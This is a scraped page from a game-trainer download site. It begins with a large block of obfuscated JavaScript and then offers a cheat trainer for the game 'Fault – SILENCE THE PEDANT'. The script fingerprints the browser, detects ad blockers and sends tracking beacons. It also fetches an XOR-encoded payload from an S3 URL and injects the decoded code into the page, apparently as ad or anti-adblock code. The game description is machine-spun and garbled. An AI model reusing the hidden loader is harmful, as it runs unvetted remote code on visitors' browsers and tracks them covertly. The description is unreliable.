S4;S4=p7i;S4+=w6i;S4+=X5i;S4+=p7i;return MOBILE_VERSION?q4f[S4](h):!(s3ii[278506] >> s3ii[408657]);};this[M4]=function(){var L4f=/opera mobi/;var E4;E4=p7i;E4+=w6i;E4+=X5i;E4+=p7i;return MOBILE_VERSION?L4f[E4](h):! +s3ii[278506];};this[D4]=function(){Y7Q.g7Q();var N4f=/ipad/;var n4;n4=J6f;n4+=W0f;return MOBILE_VERSION?N4f[n4](h):!(s3ii[278506] << s3ii[408657]);};this[t4]=function(){var J4f="ip";var m4f="hone";var K4,y4;K4=J4f;K4+=m4f;y4=N5i;y4+=T6i;Y7Q.u7Q();y4+=k0f;y4+=r0f;return MOBILE_VERSION?this[y4]() || this[K4]():! +s3ii[278506];};this[c4]=function(){var W4;W4=s3ii[278506];W4+=h6i;return P(W4 * F8i,function(){var R4f="ShockwaveFlash.ShockwaveFla";var Y4;Y7Q.g7Q();try{Y4=R4f;Y4+=X7f;return (new ActiveXObject(Y4),!(s3ii[597445] | s3ii[295618]));}catch(a){var w4f="kwave-flash";var z4f="mim";var S4f="eT";var M4f="yp";var x4f="imeT";var a4f="lugin";var Z4f="ash";var g4f="tion/x-shoc";var O4f="hockwave-fl";var v4f="application/x-s";var A4f="applica";var h4f="abledP";var C4,b4,T4,X4,B4;C4=w6i;C4+=H5i;C4+=h4f;C4+=a4f;b4=v4f;b4+=O4f;b4+=Z4f;T4=f6i;T4+=x4f;T4+=B6i;T4+=X5i;X4=A4f;X4+=g4f;X4+=w4f;B4=z4f;B4+=S4f;B4+=M4f;B4+=K6f;return navigator[B4][X4] && navigator[T4][b4][C4];}});};})());B(u4);B(P4);y[i4]() && y[Q4](+v6i);(D=[n4i | s3ii[295618],+s3ii[278506]],Q=[d4 >> s3ii[408657],+s3ii[597445]],V=[F4 ^ s3ii[295618],+s3ii[278506]],K=[+s3ii[278506],(W7i !== e7i?(E4f,E7i) < J1i?L0i:J6i:(N5i,D4f)) | I8i,n4i | p8i,(n4f === (z7i,t4f)?o2i == l1i?(y4f,K4f):I5i:E5i) * F8i,I4 | e0i,p4 | p8i,+s9,+H9,k9 << s3ii[408657],+e9],W=function(a,b){var Z7i=8220;var k9f="sen";var i4f=412.44;var I4f=0xe20;var P4f=855.56;var s9f="ctedType";var X4f="ndB";var j9f="acon";var l9f="vi";var C4f="ator";var F4f="$";var T4f="eacon";var w7i=8510;var b4f="navi";var V9f="gator";var Q4f=992.23;Y7Q.g7Q();var e9f="dBe";var u4f=66.56;var B4f="ror";var d4f=0xb05;var W4f="onlo";var p4f="dblockDete";var U9f="na";var j7i=6708;var c4f="sr";var H9f="onfiguration";var L9,q9,o9,r9,V9,l9,U9,j9,f9,G9,c;L9=c4f;L9+=F5i;q9=W4f;q9+=Y4f;o9=L5i;o9+=m0f;o9+=B4f;b=b || (function(){});try{r9=y0f;r9+=X4f;r9+=T4f;V9=b4f;V9+=Q8f;V9+=C4f;l9=F2f;l9+=T2f;l9+=V5i;l9+=(u4f,P4f) != Z7i?(i4f,Q4f) >= (w7i,j7i)?d4f:F4f:(I4f,I5i);U9=k0f;U9+=p4f;U9+=s9f;j9=F5i;j9+=H9f;if(z[j9][U9] == AdBlockTypesEnum[l9] && GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= (h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(975019, 'd30tme16wdjle5');</script></div>
			<article class="post-6498 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">
			
				<div class="post-details">
				
											<div class="post-details-thumb">
							<a href="https://www.game-trainer.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></a>
						</div><!--/.post-details-thumb-->
					
					<div class="post-details-day"></div>
					<div class="post-details-month"></div>
					<div class="post-details-year"></div>
				</div>

				<h1 class="post-title">fault &#8211; SILENCE THE PEDANT Trainer</h1>
				
				<ul class="post-meta group">
					<li class="post-author"><i class="fas fa-user"></i> <a href="https://www.game-trainer.com/author/admin/" title="Posts by " rel="author"></a></li>
					<li class="post-category"><i class="fas fa-folder"></i> <a href="https://www.game-trainer.com/category/trainers/" rel="category tag">Trainers</a></li>
					<li class="post-comment"><i class="fas fa-comment"></i> <a href="https://www.game-trainer.com/fault-silence-the-pedant-trainer/#respond">0</a></li>
		<li class="post-category" style="color:#464646;"><i class="fa fa-download" style="color:#464646;"></i> 25	</li>
</ul><!--/.post-meta-->
				
								
				<div class="clear"></div>
				
				<div class="entry">	
					<p>Developer: ALICE IN DISSONANCE, Publisher: ALICE IN DISSONANCE<br />
This game have: Indie category<br />
﻿Fault &#8211; SILENCE THE PEDANT is a Cinematic Visual Novel with Point and Click Adventure elements that takes location five years before the occasions of fault &#8211; milestone one. Follow Ritona, indignant along with her us of a and dissatisfied with the belief of honor and responsibility, within the days earlier than she have become Royal Guardian.</p>
<ul class="blocks-gallery-grid">
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_f7e874ebc62545323c9c8ad041dab39bc2411657.600x338.jpg?t=1609668880" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_f7e874ebc62545323c9c8ad041dab39bc2411657.600x338.jpg?t=1609668880 1024w, https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_f7e874ebc62545323c9c8ad041dab39bc2411657.600x338.jpg?t=1609668880 300w, https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_f7e874ebc62545323c9c8ad041dab39bc2411657.600x338.jpg?t=1609668880 768w, https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_f7e874ebc62545323c9c8ad041dab39bc2411657.600x338.jpg?t=1609668880 1536w, https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_f7e874ebc62545323c9c8ad041dab39bc2411657.600x338.jpg?t=1609668880 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_83ed205529ac52abc26d7877f5ef0a17a2a4e0f0.600x338.jpg?t=1609668880" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_83ed205529ac52abc26d7877f5ef0a17a2a4e0f0.600x338.jpg?t=1609668880 1024w, https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_83ed205529ac52abc26d7877f5ef0a17a2a4e0f0.600x338.jpg?t=1609668880 300w, https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_83ed205529ac52abc26d7877f5ef0a17a2a4e0f0.600x338.jpg?t=1609668880 768w, https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_83ed205529ac52abc26d7877f5ef0a17a2a4e0f0.600x338.jpg?t=1609668880 1536w, https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_83ed205529ac52abc26d7877f5ef0a17a2a4e0f0.600x338.jpg?t=1609668880 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_8a4f9ac167229d04952c20ebd03d9998a41cd14a.600x338.jpg?t=1609668880" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_8a4f9ac167229d04952c20ebd03d9998a41cd14a.600x338.jpg?t=1609668880 1024w, https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_8a4f9ac167229d04952c20ebd03d9998a41cd14a.600x338.jpg?t=1609668880 300w, https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_8a4f9ac167229d04952c20ebd03d9998a41cd14a.600x338.jpg?t=1609668880 768w, https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_8a4f9ac167229d04952c20ebd03d9998a41cd14a.600x338.jpg?t=1609668880 1536w, https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_8a4f9ac167229d04952c20ebd03d9998a41cd14a.600x338.jpg?t=1609668880 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_ca98143cc671d61a789b2d0686d7812b7f9dc822.600x338.jpg?t=1609668880" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_ca98143cc671d61a789b2d0686d7812b7f9dc822.600x338.jpg?t=1609668880 1024w, https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_ca98143cc671d61a789b2d0686d7812b7f9dc822.600x338.jpg?t=1609668880 300w, https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_ca98143cc671d61a789b2d0686d7812b7f9dc822.600x338.jpg?t=1609668880 768w, https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_ca98143cc671d61a789b2d0686d7812b7f9dc822.600x338.jpg?t=1609668880 1536w, https://cdn.akamai.steamstatic.com/steam/apps/487500/ss_ca98143cc671d61a789b2d0686d7812b7f9dc822.600x338.jpg?t=1609668880 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
</ul>
<p>Options: +22 (For any version of the game). Unzip the contents of the archive, run the trainer, and then the game.</p>
<p><strong>Trainer Keys</strong></p>
<p>Ctrl+Num 1<br />
Ctrl+Num 2<br />
Ctrl+Num 3<br />
Ctrl+Num 4<br />
Ctrl+Num 5</p>
										<div class="clear"></div>				
				</div><!--/.entry-->
				
			</article><!--/.post-->	
	
		<style>/* Download attachments */
.download-attachments .download-title {
    padding-bottom: 0.5em;
}
.download-attachments table { 
	border-collapse: 
